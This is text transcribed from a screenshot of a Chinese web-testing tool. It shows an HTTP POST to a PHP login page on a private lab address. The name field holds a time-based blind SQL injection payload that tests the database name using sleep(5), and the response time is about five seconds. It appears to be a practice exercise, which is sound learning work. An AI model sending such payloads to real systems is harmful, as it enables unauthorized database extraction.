 发送请求 Alt+
强制 HTTPS
历史
爆破示例
</> 生成 Yaml 模板
Request
数据包扫描
美化
HEX
热加载
构造请求
36bytes / 5011ms
美化
HEX
渲染
编码
详情
1 POST /php/work1/login.php HTTP/1.1
2 Host ? : 192.168.142.144
3 Content-Type: application/x-www-form-urlencoded
4 Upgrade-Insecure-Requests: 1
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://192.168.142.144/php/work1/
7 Accept-Encoding: gzip, deflate
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Origin: http://192.168.142.144
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
12 Content-Length auto : 47
13
14 name=1 and if(database()='cms',sleep(5),1) --+&password=123&
button=%E7%99%BB%E5%BD%95
账号不存在，请返回注册！